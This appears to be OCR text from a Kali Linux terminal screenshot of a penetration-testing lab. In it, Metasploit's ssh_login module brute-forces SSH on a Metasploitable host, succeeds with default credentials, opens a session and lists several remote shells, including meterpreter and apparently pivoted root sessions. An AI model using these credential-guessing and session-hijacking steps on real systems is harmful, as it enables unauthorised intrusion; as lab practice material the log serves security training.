 File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME msfadmin no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.81.129
rhosts => 192.168.81.129
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.81.129:22 - Starting bruteforce
[+] 192.168.81.129:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),
112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 4 opened (192.168.18.128-192.168.18.130:50606 -> 192.168.81.129:22) at 2023-07-18 07:03:25 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 192.168.18.128:35851 -> 192.168.18.130:22 (192.168.18.130)
2 meterpreter x86/linux msfadmin @ metasploitable.localdomain 192.168.18.128:4433 -> 192.168.18.130:35723 (192.168.18.130)
3 shell linux SSH root @ 192.168.18.128-192.168.18.130:53296 -> 192.168.81.128:22 (192.168.81.128)
4 shell linux SSH root @ 192.168.18.128-192.168.18.130:50606 -> 192.168.81.129:22 (192.168.81.129)
msf6 auxiliary(scanner/ssh/ssh_login) > use 4
[-] Invalid module index: 4
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 4